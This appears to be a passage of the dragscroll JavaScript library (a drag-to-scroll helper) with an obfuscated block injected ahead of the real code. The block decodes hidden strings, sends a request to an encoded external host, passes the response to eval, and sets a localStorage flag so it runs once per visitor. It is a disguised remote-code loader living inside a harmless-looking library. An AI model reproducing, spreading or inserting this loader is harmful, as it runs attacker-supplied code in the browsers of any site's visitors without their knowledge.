_0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));

